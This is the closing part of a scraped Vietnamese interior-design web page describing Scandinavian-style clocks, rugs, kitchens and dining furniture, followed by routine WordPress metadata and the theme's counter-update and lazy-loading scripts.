Ch\u1ee7 \u0111\u1ec1 \u0111a d\u1ea1ng sao cho h\u1ee3p v\u1edbi phong c\u00e1ch \u0111\u01a1n gi\u1ea3n c\u1ee7a ph\u00f2ng kh\u00e1ch scandinavian.[\/caption]\r\n<h4>\u0110\u1ed3ng h\u1ed3 treo t\u01b0\u1eddng phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\n[caption id=\"attachment_5212\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/dong-ho-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5212 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/dong-ho-phong-cach-bac-au-1.jpg\" alt=\"\u0111\u1ed3ng h\u1ed3 phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"564\" \/><\/a> \u0110\u1ed3ng h\u1ed3 \u0111\u01a1n gi\u1ea3n nh\u01b0ng th\u1ef1c s\u1ef1 t\u1ea1o \u0111i\u1ec3m nh\u1ea5n tr\u00ean t\u01b0\u1eddng nh\u00e0 b\u1ea1n. S\u1eed d\u1ee5ng m\u1eabu \u0111\u1ed3ng h\u1ed3 phong c\u00e1ch n\u00e0y c\u00f3 th\u1ec3 thay th\u1ebf cho tranh treo t\u01b0\u1eddng.[\/caption]\r\n\r\n[caption id=\"attachment_5213\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/dong-ho-phong-cach-bac-au.jpg\"><img class=\"wp-image-5213 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/dong-ho-phong-cach-bac-au.jpg\" alt=\"\u0111\u1ed3ng h\u1ed3 treo t\u01b0\u1eddng phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"564\" \/><\/a> Do B\u1eafc \u00c2u l\u00e0 v\u00f9ng \u0111\u1ea5t l\u1ea1nh v\u1edbi quanh n\u0103m tuy\u1ebft ph\u1ee7 n\u00ean nh\u1eefng bi\u1ec3u t\u01b0\u1ee3ng tu\u1ea7n l\u1ed9c lu\u00f4n \u0111\u01b0\u1ee3c s\u1eed d\u1ee5ng r\u1ea5t nhi\u1ec1u v\u1edbi n\u1ed9i th\u1ea5t B\u1eafc \u00c2u. Tr\u00ean h\u00ecnh l\u00e0 m\u1ed9t chi\u1ebfc \u0111\u1ed3ng h\u1ed3 phong c\u00e1ch B\u1eafc \u00c2u v\u1edbi bi\u1ec3u t\u01b0\u1ee3ng ch\u00fa tu\u1ea7n l\u1ed9c tr\u00ean b\u1ec1 m\u1eb7t t\u01b0\u1ee3ng.[\/caption]\r\n<h4>Th\u1ea3m phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\nNh\u1eefng h\u1ecda ti\u1ebft nh\u1eb9 nh\u00e0ng tr\u00ean th\u1ea3m m\u00e0u x\u00e1m, x\u00e1m tro l\u00e0 ch\u1ee7 y\u1ebfu. Ch\u00fang kh\u00f4ng c\u00f3 nh\u1eefng h\u1ecda ti\u1ebft 3D ho\u1eb7c hoa l\u00e1 nhi\u1ec1u m\u00e0u s\u1eafc. V\u00ec th\u1ebf m\u00e0 khi k\u1ebft h\u1ee3p v\u1edbi sofa, b\u00e0n tr\u00e0 c\u0169ng kh\u00f4ng c\u00f3 g\u00ec qu\u00e1 kh\u00f3 kh\u0103n.\r\n\r\n[caption id=\"attachment_5210\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tham-phong-cach-bac-au-1.jpg\"><img class=\"wp-image-5210 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tham-phong-cach-bac-au-1.jpg\" alt=\"th\u1ea3m phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"564\" \/><\/a> Th\u1ea3m v\u1edbi nh\u1eefng h\u1ecda ti\u1ebft \u0111\u01a1n gi\u1ea3n k\u1ebft h\u1ee3p gam m\u00e0u tr\u1eafng s\u00e1ng l\u00e0m ch\u1ee7 \u0111\u1ea1o. C\u00f3 th\u1ec3 xen l\u1eabn m\u1ed9t v\u00e0i gam m\u00e0u nh\u1eb9 kh\u00e1c \u0111\u1ec3 ph\u00f9 h\u1ee3p v\u1edbi th\u1ea5t th\u1ea5t B\u1eafc \u00c2u trong ph\u00f2ng.[\/caption]\r\n\r\n[caption id=\"attachment_5211\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tham-phong-cach-bac-au.jpg\"><img class=\"wp-image-5211 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tham-phong-cach-bac-au.jpg\" alt=\"th\u1ea3m phong c\u00e1ch B\u1eafc \u00c2u scandinavian\" width=\"564\" height=\"564\" \/><\/a> M\u1ed9t m\u1eabu th\u1ea3m phong c\u00e1ch B\u1eafc \u00c2u scandinavian \u0111\u1eb9p m\u1eaft cho ph\u00f2ng kh\u00e1ch gia \u0111\u00ecnh. K\u1ebft h\u1ee3p v\u1edbi gh\u1ebf sofa t\u1ea1o n\u00ean phong c\u00e1ch \u0111\u1ed9c \u0111\u00e1o \u0111\u01a1n gi\u1ea3n nh\u01b0ng l\u1ea1i hi\u1ec7u qu\u1ea3 trang tr\u00ed cao.[\/caption]\r\n<h3>B\u1ebfp phong c\u00e1ch B\u1eafc \u00c2u<\/h3>\r\nV\u1eabn l\u00e0 s\u1ef1 \u0111\u01a1n gi\u1ea3n v\u1edbi c\u00e1c \u0111\u1ed3 n\u1ed9i th\u1ea5t b\u1eb1ng g\u1ed7 trong c\u0103n ph\u00f2ng b\u1ebfp. \u0110i k\u00e8m v\u1edbi \u0111\u00f3 l\u00e0 gam m\u00e0u tr\u0103ng tinh kh\u00f4i v\u00e0 n\u1ed5i b\u1eadt. Ch\u00fang c\u0169ng t\u1ea1o c\u1ea3m gi\u00e1c s\u1ea1ch s\u1ebd cho kh\u00f4ng gian n\u00e0y khi mang t\u1edbi ni\u1ec1m c\u1ea3m h\u1ee9ng v\u00f4 t\u1eadn m\u1ed7i khi v\u00e0o b\u1ebfp.\r\n\r\n[caption id=\"attachment_5207\" align=\"aligncenter\" width=\"563\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-bep-phong-cach-bac-au.jpg\"><img class=\"wp-image-5207 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-bep-phong-cach-bac-au.jpg\" alt=\"b\u1ebfp phong c\u00e1ch b\u1eafc \u00e2u\" width=\"563\" height=\"469\" \/><\/a> Ph\u00f2ng b\u1ebfp v\u1edbi h\u1ec7 th\u1ed1ng t\u1ee7 b\u1ebfp, s\u01a1n t\u01b0\u1eddng \u0111\u1ec1u c\u00f3 gam m\u00e0u t\u1ea1o s\u1ef1 s\u1ea1ch s\u1ebd. T\u1ea5t c\u1ea3 nh\u1eefng chi ti\u1ebft th\u1eeba \u0111\u1ec1u \u0111\u01b0\u1ee3c lo\u1ea1i b\u1ecf \u0111\u1ec3 \u0111\u1ea3m b\u1ea3o gam m\u00e0u ch\u1ee7 \u0111\u1ea1o l\u00e0 m\u00e0u tr\u1eafng s\u00e1ng.[\/caption]\r\n<h4>B\u00e0n \u0103n phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\nC\u00f3 th\u1ec3 s\u1eed d\u1ee5ng ch\u1ea5t li\u1ec7u g\u1ed7 c\u00f4ng nghi\u1ec7p v\u00e0 ph\u1ee7 s\u01a1n 2k s\u00e1ng b\u00f3ng tr\u00ean b\u1ec1 m\u1eb7t. \u0110i k\u00e8m v\u1edbi b\u00e0n \u0103n l\u00e0 h\u1ec7 th\u1ed1ng gh\u1ebf ng\u1ed3i g\u1ed7 ti\u1ec7n d\u1ee5ng. Ch\u00fang c\u00f3 th\u1ec3 \u0111\u01b0\u1ee3c gi\u1eef nguy\u00ean gam m\u00e0u n\u00e2u nguy\u00ean b\u1ea3n c\u1ee7a ch\u1ea5t g\u1ed7 \u0111\u1ec3 t\u0103ng th\u00eam v\u1ebb \u0111\u1eb9p.\r\n\r\n[caption id=\"attachment_5208\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ban-an-phong-cach-bac-au.jpg\"><img class=\"wp-image-5208 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/ban-an-phong-cach-bac-au.jpg\" alt=\"b\u00e0n \u0103n phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"564\" \/><\/a> B\u00e0n \u0103n \u0111\u01a1n gi\u1ea3n trong ph\u00f2ng b\u1ebfp phong c\u00e1ch B\u1eafc \u00c2u tinh t\u1ebf. S\u1eed d\u1ee5ng d\u1ea1ng b\u00e0n tr\u00f2n nh\u1ecf nh\u1eafn \u0111\u1ee7 ch\u1ed7 cho c\u1ea3 gia \u0111\u00ecnh trong nh\u1eefng b\u1eefa \u0103n \u1ea5m c\u00fang. Ch\u1ea5t li\u1ec7u g\u1ed7 b\u00ean d\u01b0\u1edbi t\u0103ng th\u00eam s\u1ef1 ch\u1eafc ch\u1eafn v\u00e0 v\u1ebb \u0111\u1eb9p cho ch\u00fang.[\/caption]\r\n<h4>T\u1ee7 b\u1ebfp phong c\u00e1ch B\u1eafc \u00c2u<\/h4>\r\n[caption id=\"attachment_5209\" align=\"aligncenter\" width=\"564\"]<a href=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tu-bep-phong-cach-bac-au.jpg\"><img class=\"wp-image-5209 size-full\" src=\"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/tu-bep-phong-cach-bac-au.jpg\" alt=\"t\u1ee7 b\u1ebfp phong c\u00e1ch b\u1eafc \u00e2u\" width=\"564\" height=\"564\" \/><\/a> Thi\u1ebft k\u1ebf th\u00eam 1 c\u1eeda s\u1ed5 t\u1ea1i v\u1ecb tr\u00ed b\u1ebfp v\u1eeba \u0111\u1ec3 t\u0103ng \u00e1nh s\u00e1ng b\u00ean ngo\u00e0i v\u1eeba t\u1ea1o s\u1ef1 th\u00f4ng tho\u00e1ng. H\u1ec7 th\u1ed1ng t\u1ee7 k\u1ec7, t\u1ee7 b\u1ebfp ch\u1ea5t li\u1ec7u g\u1ed7 c\u00f4ng nghi\u1ec7p b\u1ec1n \u0111\u1eb9p s\u1ea1ch s\u1ebd.[\/caption]\r\n\r\nL\u1ef1a ch\u1ecdn phong c\u00e1ch Nodric B\u1eafc \u00c2u cho gia \u0111\u00ecnh m\u00ecnh l\u00e0 m\u1ed9t \u00fd t\u01b0\u1edfng tuy\u1ec7t v\u1eddi. V\u00ec th\u1ebf m\u00e0 c\u00f3 th\u1ec3 \u00e1p d\u1ee5ng trong nh\u1eefng c\u0103n ph\u00f2ng di\u1ec7n t\u00edch nh\u1ecf \u0111\u1ec3 t\u0103ng th\u00eam v\u1ebb \u0111\u1eb9p. V\u1edbi nh\u1eefng c\u0103n ph\u00f2ng l\u1edbn n\u1ebfu \u00e1p d\u1ee5ng c\u00f3 th\u1ec3 s\u1ebd c\u1ea3m th\u1ea5y h\u01a1i tr\u1ed1ng t\u1ea3i\r\n\r\nV\u1edbi nh\u1eefng chia s\u1ebb c\u1ee7a <a href=\"\/\"><strong>T\u1ea1p Ch\u00ed N\u1ed9i Th\u1ea5t Online<\/strong><\/a> hy v\u1ecdng kh\u00e1ch h\u00e0ng \u0111\u00e3 c\u00f3 th\u00eam nh\u1eefng ki\u1ebfn th\u1ee9c v\u1ec1 n\u1ed9i th\u1ea5t phong c\u00e1ch B\u1eafc \u00c2u. H\u00e3y \u00e1p d\u1ee5ng cho kh\u00f4ng gian n\u1ed9i th\u1ea5t gia \u0111\u00ecnh m\u00ecnh \u0111\u1ec3 ch\u1ecdn \u0111\u01b0\u1ee3c phong c\u00e1ch b\u00e0i tr\u00ed ph\u00f9 h\u1ee3p nh\u1ea5t. N\u1ebfu th\u1ea5y b\u00e0i vi\u1ebft hay h\u00e3y chia s\u1ebb cho b\u1ea1n b\u00e8 c\u1ee7a m\u00ecnh nh\u00e9.","author":{"@type":"Person","name":"Thu\u1ef7 Nguy\u1ec5n","url":"https:\/\/tapchinoithatonline.com\/author\/kienlongbank","sameAs":["https:\/\/www.facebook.com\/thanhthuyvch"]},"articleSection":["Ki\u1ebfn Th\u1ee9c"],"image":{"@type":"ImageObject","url":"https:\/\/tapchinoithatonline.com\/wp-content\/uploads\/2020\/10\/phong-khach-phong-cach-bac-au-3.jpg","width":564,"height":564},"publisher":{"@type":"Organization","name":"","url":"https:\/\/tapchinoithatonline.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","https:\/\/youtube.com","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"T\u00ecm Hi\u1ec3u Phong C\u00e1ch B\u1eafc \u00c2u L\u00e0 G\u00ec?","published":"2020-10-06 15:35:40","updated":"2020-10-06 10:27:22"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/tapchinoithatonline.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/tapchinoithatonline.com\/kien-thuc","name":"Ki\u1ebfn Th\u1ee9c"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/tapchinoithatonline.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/tapchinoithatonline.com\/kien-thuc","name":"Ki\u1ebfn Th\u1ee9c"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://tapchinoithatonline.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1750861093 -->